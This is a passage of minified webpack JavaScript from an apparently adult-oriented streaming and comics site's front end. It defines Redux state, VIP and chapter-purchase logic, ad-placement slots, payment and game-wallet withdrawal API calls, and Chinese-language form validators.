i=()=>{const{site:e}=(0,r.A)(e=>e.site.data),{now_novle_vip_type:t,now_webtoon_vip_type:a,now_short_drama_vip_type:i,now_vip_type:d,now_perfect_vip_type:s,now_forbidden_vip_type:l,vip_deadline:c,perfect_vip_deadline:u,points:p}=(0,r.A)(e=>e.user),g=(0,o.useMemo)(()=>(t||a||i||d||l||s)>0,[t,a,i,d,l,s]),m=(0,o.useMemo)(()=>g&&c?Math.max(Math.ceil((new Date(c)-new Date)/864e5),0):0,[g,c]),h=(0,o.useMemo)(()=>g&&u?Math.max(Math.ceil((new Date(u)-new Date)/864e5),0):0,[g,u]),v=(0,o.useMemo)(()=>s>0,[s]),f=(0,o.useMemo)(()=>(v||t)>0,[v,t]),_=(0,o.useMemo)(()=>(v||a)>0,[v,a]),y=(0,o.useMemo)(()=>(v||d)>0,[v,d]),b=(0,o.useMemo)(()=>(v||l)>0,[v,l]),L=(0,o.useMemo)(()=>(v||i)>0,[v,i]),E=(0,o.useMemo)(()=>(v?null===e||void 0===e?void 0:e.perfect_vip_gift_rate:m?null===e||void 0===e?void 0:e.vip_gift_rate:0)||0,[v,m,null===e||void 0===e?void 0:e.perfect_vip_gift_rate,null===e||void 0===e?void 0:e.vip_gift_rate]),w=(0,o.useMemo)(()=>g||p>0,[g,p]);return{is_vip:g,vip_days:m,perfect_vip_days:h,is_perfect_vip:v,is_novle_vip:f,is_webtoon_vip:_,is_short_drama_vip:L,is_video_vip:y,is_forbidden_vip:b,vip_deadline:(0,n.Yq)(c,"YYYY-MM-DD"),perfect_vip_deadline:(0,n.Yq)(u,"YYYY-MM-DD"),recharge_rate:E,is_recharged:w}}},70112:(e,t,a)=>{"use strict";a.r(t),a.d(t,{buyAllChapterNovle:()=>U,buyAllChapterSkit:()=>$,buyAllChapterWebtoon:()=>F,buyNovle:()=>I,buyNovleRecord:()=>W,buyNovleRecordSimple:()=>N,buyRecord:()=>O,buyRecordSimple:()=>j,buySkit:()=>Z,buySkitRecord:()=>H,buySkitRecordSimple:()=>z,buyVideo:()=>M,buyWebtoon:()=>G,buyWebtoonRecord:()=>D,buyWebtoonRecordSimple:()=>B,clearError:()=>m,clearUser:()=>k,default:()=>x,getInvitionCode:()=>K,getInvitionLog:()=>J,getSignInInfo:()=>Y,getSignInRules:()=>q,isLoading:()=>v,isProfileLoading:()=>f,loginOfQRCode:()=>R,profile:()=>C,saveSignIn:()=>V,setCurrency:()=>P,setError:()=>h,setInvitionInfo:()=>T,setNovlePointLogs:()=>E,setPointLogs:()=>b,setSignInRules:()=>S,setSignInfo:()=>A,setSkitPointLogs:()=>w,setUser:()=>_,setWebtoonPointLogs:()=>L,setXToken:()=>y});var o=a(89379),r=a(73449),n=a(85093),i=a(88118),d=a(35816),s=a(83935),l=a(12053);const c={error:null,loading:!1,profileLoading:!1,isAuthenticated:!1,point_logs:[],pointLogsMap:{},webtoon_point_logs:[],webtoonPointLogsMap:{},novle_point_logs:[],novlePointLogsMap:{},skit_point_logs:[],skitPointLogsMap:{},currency:"3",signInRules:[],signInInfo:{},invitionInfo:{}},u=(0,r.Z0)({name:"user",initialState:c,reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},isProfileLoading:(e,t)=>{e.profileLoading=t.payload},setUser:(e,t)=>{const{dispatch:a}=s.A,{user:r,token:n,game_token:i}=t.payload.data;i&&setTimeout(()=>{a((0,l.setToken)({data:{token:i}}))},0);const c={now_vip_type:(0,d.EK)(r.vip_deadline)?r.vip_type:0,now_forbidden_vip_type:(0,d.EK)(r.forbidden_vip_deadline)?r.forbidden_vip_type:0,now_webtoon_vip_type:(0,d.EK)(r.webtoon_vip_deadline)?r.webtoon_vip_type:0,now_short_drama_vip_type:(0,d.EK)(r.short_drama_vip_deadline)?r.short_drama_vip_type:0,now_novle_vip_type:(0,d.EK)(r.novle_vip_deadline)?r.novle_vip_type:0,now_perfect_vip_type:(0,d.EK)(r.perfect_vip_deadline)?r.perfect_vip_type:0};return(0,o.A)((0,o.A)((0,o.A)((0,o.A)((0,o.A)({},e),r),c),n?{token:n}:{}),{},{isAuthenticated:!0})},setXToken:(e,t)=>{const{token:a}=t.payload;e.token=a},setPointLogs:(e,t)=>{var a,r;const n=(null===(a=t.payload)||void 0===a||null===(r=a.data)||void 0===r?void 0:r.items)||[];e.point_logs=n,e.pointLogsMap=n.reduce((e,t)=>(0,o.A)((0,o.A)({},e),{},{[t.video_id]:t}),{})},setWebtoonPointLogs:(e,t)=>{var a,r;const n=(null===(a=t.payload)||void 0===a||null===(r=a.data)||void 0===r?void 0:r.items)||[];e.webtoon_point_logs=n,e.webtoonPointLogsMap=n.reduce((e,t)=>(0,o.A)((0,o.A)({},e),{},{["".concat(t.data_id,"_").concat(t.chapter_id)]:t}),{})},setNovlePointLogs:(e,t)=>{var a,r;const n=(null===(a=t.payload)||void 0===a||null===(r=a.data)||void 0===r?void 0:r.items)||[];e.novle_point_logs=n,e.novlePointLogsMap=n.reduce((e,t)=>(0,o.A)((0,o.A)({},e),{},{["".concat(t.data_id,"_").concat(t.chapter_id)]:t}),{})},setSkitPointLogs:(e,t)=>{var a,r;const n=(null===(a=t.payload)||void 0===a||null===(r=a.data)||void 0===r?void 0:r.items)||[];e.skit_point_logs=n,e.skitPointLogsMap=n.reduce((e,t)=>(0,o.A)((0,o.A)({},e),{},{["".concat(t.data_id,"_").concat(t.chapter_id)]:t}),{})},setSignInRules:(e,t)=>{var a;const o=(null===(a=t.payload)||void 0===a?void 0:a.data)||[];e.signInRules=o},setSignInfo:(e,t)=>{var a;const o=(null===(a=t.payload)||void 0===a?void 0:a.data)||{};e.signInInfo=o},setInvitionInfo:(e,t)=>{var a;const o=(null===(a=t.payload)||void 0===a?void 0:a.data)||{};e.invitionInfo=o},clearUser:(e,t)=>(0,o.A)({},c),setCurrency:(e,t)=>{}}}),{actions:p,reducer:g}=u,{clearError:m,setError:h,isLoading:v,isProfileLoading:f,setUser:_,setXToken:y,setPointLogs:b,setWebtoonPointLogs:L,setNovlePointLogs:E,setSkitPointLogs:w,setSignInRules:S,setSignInfo:A,setInvitionInfo:T,clearUser:k,setCurrency:P}=p,x=g;function C(){return(0,i.Em)({url:"/api/users/profile",method:"POST",data:{},dataLoaded:_,isLoading:f})}const M=e=>(0,i.Em)({url:"/api/users/buy_video/".concat(e),method:"POST",data:{},loadError:h,isLoading:v}),O=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/point_logs?".concat(n.A.stringify((0,o.A)({page:1,per_page:20,count:!0},e))),method:"POST",data:{},loadError:h,isLoading:v})},I=(e,t)=>(0,i.Em)({url:"/api/users/buy_novle/".concat(e,"/").concat(t),method:"POST",data:{},loadError:h,isLoading:v}),G=(e,t)=>(0,i.Em)({url:"/api/users/buy_webtoon/".concat(e,"/").concat(t),method:"POST",data:{},loadError:h,isLoading:v}),D=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/point_logs/webtoon?".concat(n.A.stringify((0,o.A)({page:1,per_page:20,count:!0},e))),method:"POST",data:{},loadError:h,isLoading:v})},W=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/point_logs/novle?".concat(n.A.stringify((0,o.A)({page:1,per_page:20,count:!0},e))),method:"POST",data:{},loadError:h,isLoading:v})},R=e=>(0,i.Em)({url:"/auth/qrcode/login",method:"POST",data:e,loadError:h,isLoading:v,dataLoaded:_}),j=()=>(0,i.Em)({url:"/api/point_logs/simple",method:"POST",data:{},loadError:h,isLoading:v,dataLoaded:b}),B=()=>(0,i.Em)({url:"/api/point_logs/webtoon/simple",method:"POST",data:{},loadError:h,isLoading:v,dataLoaded:L}),N=()=>(0,i.Em)({url:"/api/point_logs/novle/simple",method:"POST",data:{},loadError:h,isLoading:v,dataLoaded:E}),U=(e,t)=>(0,i.Em)({url:"/api/users/buy_novle_chapters",method:"POST",data:{data_id:e,chapter_ids:t},loadError:h,isLoading:v}),F=(e,t)=>(0,i.Em)({url:"/api/users/buy_webtoon_chapters",method:"POST",data:{data_id:e,chapter_ids:t},loadError:h,isLoading:v}),Y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/daily_sign_in/".concat(e.user_id,"/user_info"),method:"POST",data:{},loadError:h,dataLoaded:A})},q=()=>(0,i.Em)({url:"/api/daily_sign_in/rules",method:"GET",loadError:h,isLoading:v,dataLoaded:S}),V=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/daily_sign_in/".concat(e.user_id,"/sign_in"),method:"POST",data:{},loadError:h,isLoading:v})},K=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/invition_code/".concat(e.user_id),method:"GET",loadError:h,isLoading:v,dataLoaded:T})},J=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/invition_code/".concat(e.user_id,"/invited_log?").concat(n.A.stringify((0,o.A)({page:1,per_page:20},e))),method:"GET",loadError:h,isLoading:v})},Z=(e,t)=>(0,i.Em)({url:"/api/users/buy_short_drama/".concat(e,"/").concat(t),method:"POST",data:{},loadError:h,isLoading:v}),H=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/point_logs/short_drama?".concat(n.A.stringify((0,o.A)({page:1,per_page:20,count:!0},e))),method:"POST",data:{},loadError:h,isLoading:v})},z=()=>(0,i.Em)({url:"/api/point_logs/short_drama/simple",method:"POST",data:{},loadError:h,isLoading:v,dataLoaded:w}),$=(e,t,a)=>(0,i.Em)({url:"/api/users/buy_short_drama_chapters",method:"POST",data:{data_id:e,chapter_ids:t,discount_rate:a},loadError:h,isLoading:v})},74332:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var o=a(46320),r=a(40671),n=a(23612);const i=()=>{const e=(0,r.A)(),{visible:t,type:a}=(0,o.A)(e=>e.global);return{visible:t&&"SiteQrCodeModal"===a,closeSiteQrCodeModal:()=>{e((0,n.closeModal)())},openSiteQrCodeModal:()=>{e((0,n.openModal)({type:"SiteQrCodeModal"}))}}}},75206:e=>{"use strict";e.exports=ReactDOM},75222:(e,t,a)=>{"use strict";a.r(t),a.d(t,{clearError:()=>l,default:()=>h,getAds:()=>v,getGameAds:()=>y,getHookupAds:()=>f,getNewGameAds:()=>b,getToyAds:()=>_,isLoading:()=>u,setAds:()=>p,setError:()=>c,setInitHotAds:()=>g,setInitLiveAds:()=>m});var o=a(73449),r=a(85093),n=a(88118);const i=(0,o.Z0)({name:"ad",initialState:{error:null,loading:!1,bannerData:[],sidebarAdsData:[],centerAdsData:[],bottomAdsData:[],popupData:[],hotRecommendData:[],adultGamesData:[],playerTitleData:[],videoInnerPageData:[],hoverIconData:[],disguiseVideoData:[],bottomBannerAdsData:[],bottomSuspensionData:[],announcementAdsData:[],indexCateBottomAdsData:[],indexScrollBannerAdsData:[],indexScrollTextAdsData:[]},reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},setAds:(e,t)=>{var a,o;const r=(null===(a=t.payload)||void 0===a||null===(o=a.data)||void 0===o?void 0:o.items)||[];e.bannerData=r.filter(e=>1===e.location),e.sidebarAdsData=r.filter(e=>2===e.location),e.bottomAdsData=r.filter(e=>3===e.location),e.playerTitleData=r.filter(e=>4===e.location),e.popupData=r.filter(e=>5===e.location),e.centerAdsData=r.filter(e=>6===e.location);const i=r.filter(e=>7===e.location);e.hotRecommendData=(0,n.So)(i);const d=r.filter(e=>8===e.location);e.adultGamesData=(0,n.ir)(d,d.length),e.hoverIconData=r.filter(e=>9===e.location),e.disguiseVideoData=r.filter(e=>10===e.location);const s=(0,n.ir)(i,12);e.videoInnerPageData=s,e.bottomBannerAdsData=r.filter(e=>12===e.location),e.bottomSuspensionData=r.filter(e=>13===e.location),e.announcementAdsData=r.filter(e=>14===e.location),e.disguisComicseData=r.filter(e=>15===e.location),e.disguisPhotoeData=r.filter(e=>16===e.location);const l=r.filter(e=>21===e.location);e.indexCateBottomAdsData=(0,n.So)(l);const c=r.filter(e=>22===e.location);e.indexScrollBannerAdsData=(0,n.So)(c);const u=r.filter(e=>23===e.location);e.indexScrollTextAdsData=(0,n.So)(u)},setInitHotAds:(e,t)=>{const a=t.payload||[];e.hotRecommendData=(0,n.So)(a)},setInitLiveAds:(e,t)=>{const a=t.payload||[];e.adultGamesData=(0,n.ir)(a,a.length)}}}),{actions:d,reducer:s}=i,{clearError:l,setError:c,isLoading:u,setAds:p,setInitHotAds:g,setInitLiveAds:m}=d,h=s,v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Em)({method:"GET",url:"/api/common_ads?".concat(r.A.stringify((0,n.rc)(e,1,2e3))),excludeChannelId:!0,dataLoaded:p})},f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Em)({method:"GET",url:"/api/hookup_ads?".concat(r.A.stringify((0,n.rc)(e,1,2e3)))})},_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Em)({method:"GET",url:"/api/toy_ads?".concat(r.A.stringify((0,n.rc)(e,1,2e3)))})},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Em)({method:"GET",url:"/api/game_ads?".concat(r.A.stringify((0,n.rc)(e,1,2e3)))})},b=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return await(0,n.Em)({method:"GET",url:"/api/new_game_ads?".concat(r.A.stringify((0,n.rc)(e,1,2e3)))})}},76297:(e,t,a)=>{"use strict";a.d(t,{A:()=>d});var o=a(41594),r=a(28429),n=a(46320),i=a(88118);const d=()=>{const e=(0,r.Zp)(),{data:t}=(0,n.A)(e=>e.site),{site:a}=t,d=(0,i.S4)(null===a||void 0===a?void 0:a.site_new_window),s=(0,o.useCallback)((t,a)=>{i.T.versions.Baidu||i.T.versions.Vivo?-1===t?window.history.go(-1):window.location="".concat(window.location.origin).concat(t).concat(t.includes("?")?window.location.search.replace("?","&"):window.location.search):-1===t?e(-1):e("".concat(t).concat(t.includes("?")?window.location.search.replace("?","&"):window.location.search),a)},[e]),l=(0,o.useCallback)((e,t)=>{d?(null!==t&&void 0!==t&&t.state?window.sessionStorage.setItem("item_details",JSON.stringify(null===t||void 0===t?void 0:t.state)):window.sessionStorage.setItem("item_details",null),e&&(0,i.Fe)("".concat(window.location.origin).concat(e).concat(e.includes("?")?window.location.search.replace("?","&"):window.location.search))):s(e,t)},[s,d]);return{navigate:s,navigateOpen:l}}},76894:(e,t,a)=>{"use strict";a.d(t,{A:()=>s});var o=a(46320),r=a(40671),n=a(88118),i=a(23612);const d=e=>{const t=e||{title:"\u5206\u4eab",url:window.location.href,text:"\u5168\u7f51\u89c6\u9891\u514d\u8d39\u770b\uff0c\u5b85\u7537\u5fc5\u5907"};navigator.share&&navigator.share(t)},s=()=>{const e=(0,r.A)(),{visible:t,type:a}=(0,o.A)(e=>e.global),{site:s}=(0,o.A)(e=>e.site.data);return{visible:t&&"ShareModal"===a,closeShareModal:()=>{e((0,i.closeModal)())},openShareModal:()=>{d({title:null===s||void 0===s?void 0:s.name,url:null===s||void 0===s?void 0:s.newest_site_url,text:"\u5168\u7f51\u89c6\u9891\u514d\u8d39\u770b\uff0c\u5b85\u7537\u5fc5\u5907"}),(0,n.eM)(null===s||void 0===s?void 0:s.newest_site_url),e((0,i.openModal)({type:"ShareModal"}))},shareLink:d}}},78312:(e,t,a)=>{"use strict";a.d(t,{A:()=>l});var o=a(89379),r=a(53986),n=(a(41594),a(44414));const i=["onChange","onBlur","field","form"],d={},s={touched:{},errors:{}},l=e=>t=>{let{onChange:a,onBlur:l=null,field:c=d,form:u=s}=t,p=(0,r.A)(t,i);return(0,n.jsx)(e,(0,o.A)((0,o.A)((0,o.A)({},c),p),{},{onChange:e=>{a&&a(e),c&&c.onChange&&c.onChange(e)},onBlur:e=>{l&&l(e),c&&c.onBlur&&c.onBlur(e)},error:c.name&&u.touched&&u.touched[c.name]&&u.errors[c.name]}))}},78532:(e,t,a)=>{"use strict";a.d(t,{A:()=>d});var o=a(46320),r=a(62714),n=a(50679),i=a(41594);const d=()=>{const{is_webtoon_vip:e,is_novle_vip:t,is_short_drama_vip:a}=(0,r.A)(),d=(0,i.useMemo)(()=>({novle:t,webtoon:e,skit:a}),[t,e,a]),{site:s={}}=(0,o.A)(e=>e.site.data),l=(0,i.useMemo)(()=>({novle:(null===s||void 0===s?void 0:s.free_chapters)||0,webtoon:(null===s||void 0===s?void 0:s.free_chapters)||0,skit:(null===s||void 0===s?void 0:s.short_drama_free_chapters)||0}),[null===s||void 0===s?void 0:s.free_chapters,null===s||void 0===s?void 0:s.short_drama_free_chapters]),c=(0,o.A)(e=>e.user),{webtoonPointLogsMap:u={},novlePointLogsMap:p={},skitPointLogsMap:g={}}=c,m=(0,i.useMemo)(()=>({novle:p,webtoon:u,skit:g}),[p,u,g]),h=(0,i.useCallback)(e=>{let{item:t,index:a,type:o,successCb:r=()=>{},failCb:i=()=>{}}=e;const s=l[o],c=m[o]||{},u=d[o];return n.om||u||a+1<=s||Boolean(c["".concat(null===t||void 0===t?void 0:t.id,"_").concat(a+1)])||a+1===1?(r&&r(),!0):(i&&i(),!1)},[l,m,d]);return{pointLogsMap:m,checkChapterAuth:h}}},79561:(e,t,a)=>{"use strict";a.d(t,{Ay:()=>l,D2:()=>s});var o=a(41594),r=a.n(o),n=a(28429),i=a(44414);const d=r().createContext(),s=e=>{let{children:t}=e;const a=(0,n.zy)(),[r,s]=(0,o.useState)(null),l=(0,o.useCallback)(e=>{s(r!==e?e:null)},[r]);return(0,o.useEffect)(()=>{s(null)},[a.pathname]),(0,i.jsx)(d.Provider,{value:{videoPreviewId:r,toggleVideoPreview:l},children:t})},l=(d.Consumer,d)},82175:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>c,fetchAccountLogs:()=>E,fetchExchangeTransferLogs:()=>w,fetchWithdrawalsLimit:()=>y,fetchWithdrawalsList:()=>L,getBalanceAll:()=>b,isLoading:()=>u,isWithdrawalLoading:()=>p,saveTransferInAll:()=>S,setBalanceData:()=>f,setError:()=>h,setUsdtWithdrawal:()=>m,setWithdrawal:()=>g,setWithdrawalsLimit:()=>v,withdrawal:()=>_});var o=a(73449),r=a(85093),n=a(88118),i=a(12053);const d=(0,o.Z0)({name:"withdrawal",initialState:{loading:!1,withdrawalLoading:!1,error:null,data:"",balanceData:{total_balance:"0"},min_withdrawal_amount:0,min_cny_withdraw_amount:0},reducers:{isLoading:(e,t)=>{e.loading=t.payload},isWithdrawalLoading:(e,t)=>{e.withdrawalLoading=t.payload},setError:(e,t)=>{e.error=t.payload},setWithdrawal:(e,t)=>{e.data=t.payload},setWithdrawalsLimit:(e,t)=>{const{min_withdrawal_amount:a,min_cny_withdraw_amount:o}=t.payload;e.min_withdrawal_amount=a,e.min_cny_withdraw_amount=o},setBalanceData:(e,t)=>{var a;e.balanceData.total_balance=(null===(a=t.payload)||void 0===a?void 0:a.total_balance)||"0"}}}),{actions:s,reducer:l}=d,c=l,{isLoading:u,isWithdrawalLoading:p,setWithdrawal:g,setUsdtWithdrawal:m,setError:h,setWithdrawalsLimit:v,setBalanceData:f}=s;function _(e){return(0,n.Sc)({url:"/payment/withdrawals",method:"POST",data:e,isLoading:p,loadError:h,dataLoaded:g,afterSuccess:i.getGameUserInfo})}const y=()=>(0,n.Sc)({url:"/payment/withdrawals/limit",loadError:h,isLoading:u,dataLoaded:v}),b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=r.A.stringify(e);return(0,n.Sc)({method:"GET",url:"/game/games/wallets/query_balance_all?".concat(t),loadError:h,isLoading:u,dataLoaded:f})},L=e=>{const{page:t,created_dr:a,status:o,currency:r}=e,i=(0,n.WF)({filters:{created_dr:a,status:o,currency:r},page:t,limit:10});return(0,n.Sc)({url:"/payment/withdrawals?".concat(i),loadError:h,isLoading:u})},E=e=>{let{page:t=1,limit:a=10,filters:o}=e;const r=(0,n.WF)({filters:o,page:t,limit:a});return(0,n.Sc)({url:"/payment/account_logs?".concat(r),loadError:h,isLoading:u})},w=e=>{let{page:t=1,limit:a=10,filters:o}=e;const r=(0,n.WF)({filters:o,page:t,limit:a});return(0,n.Sc)({url:"/payment/exchange/transfer/log/?".concat(r),loadError:h,isLoading:u})};function S(e){return(0,n.Sc)({url:"/game/games/transfer/in_all",method:"POST",data:e,isLoading:u,loadError:h,afterSuccess:i.getGameUserInfo})}},82466:(e,t,a)=>{"use strict";a.d(t,{$g:()=>O,BB:()=>h,Do:()=>p,Fu:()=>k,H7:()=>D,K2:()=>A,NI:()=>M,Sv:()=>b,VH:()=>L,Vo:()=>I,Wu:()=>S,X5:()=>w,Z2:()=>l,a2:()=>u,aW:()=>P,bJ:()=>C,bY:()=>g,c8:()=>T,ct:()=>f,fV:()=>m,hT:()=>v,lZ:()=>y,nJ:()=>r,uj:()=>x,wg:()=>G,yD:()=>_});var o=a(75307);const r=o.Yj().required("\u59d3\u540d\u4e0d\u80fd\u4e3a\u7a7a").min(2,"\u6700\u5c11\u8f93\u5165\u4e24\u4e2a2\u4e2a\u5b57\u7b26").max(20,"\u6700\u591a\u53ea\u80fd\u8f93\u516520\u4e2a\u5b57\u7b26").matches(/^[\u4e00-\u9fa5a-zA-Z\xb7]+$/i,"\u59d3\u540d\u53ea\u80fd\u4e2d\u6587\u3001\u82f1\u6587\u548c\u95f4\u9694\u7b26(\xb7)"),n=o.Yj().required("\u94f6\u884c\u5361\u4e0d\u80fd\u4e3a\u7a7a").matches(/^\d{16,19}$/,"\u8bf7\u8f93\u5165\u6709\u6548\u7684\u94f6\u884c\u5361\u53f7"),i=o.Yj().required("\u8bf7\u8f93\u5165\u90ae\u7bb1\u6216\u8d26\u53f7"),d=o.Yj().required("\u8bf7\u8f93\u5165\u90ae\u7bb1\u5730\u5740"),s=o.Yj().required("\u767b\u5f55\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a"),l=o.Ik().shape({email:i,password:s}),c=o.Yj().min(8,"\u8bf7\u8f93\u51658-16\u4f4d\u6570\u5b57\u4e0e\u5b57\u6bcd\u7ec4\u5408\u7684\u8d26\u53f7").max(16,"\u8bf7\u8f93\u51658-16\u4f4d\u6570\u5b57\u4e0e\u5b57\u6bcd\u7ec4\u5408\u7684\u8d26\u53f7").required("\u8bf7\u8f93\u51658-16\u4f4d\u6570\u5b57\u4e0e\u5b57\u6bcd\u7ec4\u5408\u7684\u8d26\u53f7"),u=o.Ik().shape({username:o.Yj().required("\u8d26\u53f7\u6216\u90ae\u7bb1\u4e0d\u80fd\u4e3a\u7a7a"),password:s}),p=o.Ik().shape({username:c,password:s}),g=o.Ik().shape({email:i,password1:s,password2:s}),m=o.Ik().shape({email:d}),h=o.Ik().shape({old_password:s,password1:s,password2:s}),v=o.Yj().min(6,"\u8d44\u91d1\u5bc6\u7801\u4e0d\u80fd\u5c0f\u4e8e6\u4f4d").max(18,"\u8d44\u91d1\u5bc6\u7801\u4e0d\u80fd\u8d85\u8fc718\u4f4d").required("\u8d44\u91d1\u5bc6\u7801\u4e3a\u5fc5\u586b\u9879").matches(/^\d+$/i,"\u8d44\u91d1\u5bc6\u7801\u53ea\u80fd\u8f93\u5165\u6570\u5b57"),f=o.Yj().required("\u94b1\u5305\u5730\u5740\u4e0d\u80fd\u4e3a\u7a7a"),_=o.Yj().required("\u8d26\u53f7\u4e0d\u80fd\u4e3a\u7a7a"),y=o.Yj().required("\u624b\u673a\u53f7\u4e0d\u80fd\u4e3a\u7a7a").matches(/^1(3[0-9]|4[01456879]|5[0-35-9]|6[2567]|7[0-8]|8[0-9]|9[0-35-9])\d{8}$/,"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7"),b=o.Yj().required("\u624b\u673a\u53f7\u4e0d\u80fd\u4e3a\u7a7a").matches(/^[0-9]{8}$/,"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7"),L=o.Yj().required("\u90ae\u7bb1\u6216\u8d26\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a").matches(/^(?:[a-zA-Z0-9_]{4,20}|[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,})$/,"\u8bf7\u8f93\u5165\u6709\u6548\u7684\u8d26\u6237\u540d\u6216\u90ae\u7bb1\u5730\u5740"),E=o.Yj().required("\u8d26\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a").matches(/^[a-zA-Z0-9]{6,16}$/,"\u8bf7\u8f93\u5165\u6709\u6548\u7684\u8d26\u6237\u540d"),w=o.Ik().shape({username:L,password:s}),S=o.Ik().shape({email:i,send_context:o.Yj().required("\u53d1\u9001\u5185\u5bb9\u4e0d\u80fd\u4e3a\u7a7a")}),A=o.Ik().shape({username:E,wp_password:v,phone:y}),T=o.Ik().shape({password:s,wp_password:v,wp_password2:o.Yj().oneOf([o.KR("wp_password"),null],"\u4e24\u6b21\u8f93\u5165\u7684\u5bc6\u7801\u5fc5\u987b\u4e00\u81f4").required("\u8bf7\u786e\u8ba4\u5bc6\u7801")}),k=o.Ik().shape({password:s,wp_password:v,new_wp_password:v,new_wp_password2:o.Yj().oneOf([o.KR("new_wp_password"),null],"\u4e24\u6b21\u8f93\u5165\u7684\u5bc6\u7801\u5fc5\u987b\u4e00\u81f4").required("\u8bf7\u786e\u8ba4\u5bc6\u7801")}),P=o.Ik().shape({username:L,card_account:n}),x=o.Ik().shape({password:s,password2:o.Yj().oneOf([o.KR("password2"),null],"\u4e24\u6b21\u8f93\u5165\u7684\u5bc6\u7801\u5fc5\u987b\u4e00\u81f4").required("\u8bf7\u786e\u8ba4\u5bc6\u7801"),old_password:s}),C=o.Ik().shape({password:s,password2:o.Yj().oneOf([o.KR("password2"),null],"\u4e24\u6b21\u8f93\u5165\u7684\u5bc6\u7801\u5fc5\u987b\u4e00\u81f4").required("\u8bf7\u786e\u8ba4\u5bc6\u7801"),wp_password:v}),M=o.Ik().shape({real_name:r,province:o.Yj().required("\u8bf7\u9009\u62e9\u7701\u4efd"),city:o.Yj().required("\u8bf7\u9009\u62e9\u57ce\u5e02"),account:n,open_bank:o.Yj().required("\u8bf7\u8f93\u5165\u5f00\u6237\u884c"),sub_bank:o.Yj().required("\u8bf7\u8f93\u5165\u652f\u884c"),wp_password:v}),O=o.Ik().shape({type:o.Yj().required("\u8bf7\u9009\u62e9\u652f\u4ed8\u65b9\u5f0f"),account:f,wp_password:v,image_data:o.Yj().required("\u8bf7\u4e0a\u4f20\u652f\u4ed8\u5b9d\u6536\u6b3e\u7801")}),I=o.Ik().shape({type:o.Yj().required("\u8bf7\u9009\u62e9\u652f\u4ed8\u65b9\u5f0f"),sub_bank:o.Yj().required("\u8bf7\u9009\u62e9\u94b1\u5305\u7c7b\u578b"),open_bank:o.Yj().required("\u8bf7\u9009\u62e9\u534f\u8bae"),account:f,wp_password:v}),G=o.Ik().shape({type:o.Yj().required("\u8bf7\u9009\u62e9\u652f\u4ed8\u65b9\u5f0f"),wp_password:v,real_name:r}),D=o.Ik().shape({account:o.Yj().required("\u8bf7\u8f93\u5165\u94b1\u5305\u5730\u5740"),wp_password:v})},83935:(e,t,a)=>{"use strict";a.d(t,{A:()=>u});var o=a(89379),r=a(73449),n=a(45871),i=a(88118);const d=(0,n.C)(),s=(0,i.fe)(a(94993)),l=(0,i.fe)(a(42710)),c=(0,r.U1)({reducer:(0,o.A)((0,o.A)({},s),l),preloadedState:d,middleware:e=>e({immutableCheck:!1,serializableCheck:!1})});c.subscribe(e=>{const{user:t,vod:a,ad:o,site:r,feedback:i,cards:d,recharge:s,channel:l,giftCards:u,gameUser:p}=c.getState();(0,n.L)({user:t,vod:a,ad:o,site:r,feedback:i,cards:d,recharge:s,channel:l,giftCards:u,gameUser:p})});const u=c},84105:(e,t,a)=>{"use strict";a.r(t),a.d(t,{checkOrder:()=>b,clearError:()=>c,default:()=>h,getOrders:()=>y,getPaymentList:()=>v,isLoading:()=>p,isPaymentLoading:()=>g,payment:()=>f,paymentCancel:()=>E,paymentContinue:()=>L,paymentNotify:()=>_,setError:()=>u,setPaymentList:()=>m});var o=a(89379),r=a(73449),n=a(85093),i=a(88118);const d=(0,r.Z0)({name:"payment",initialState:{error:null,loading:!1,paymentLoading:!1,paymentList:[]},reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},isPaymentLoading:(e,t)=>{e.paymentLoading=t.payload},setPaymentList:(e,t)=>{e.paymentList=t.payload.data||[]}}}),{actions:s,reducer:l}=d,{clearError:c,setError:u,isLoading:p,isPaymentLoading:g,setPaymentList:m}=s,h=l,v=()=>(0,i.Em)({url:"/payment/payment",method:"GET",isLoading:p,dataLoaded:m}),f=e=>(0,i.Em)({url:"/payment/payment",method:"POST",data:e,loadError:u,isLoading:g}),_=e=>(0,i.Em)({url:"/api/payment/notify/".concat(e),method:"GET",isLoading:p}),y=function(){let e=arguments.length>0&&void 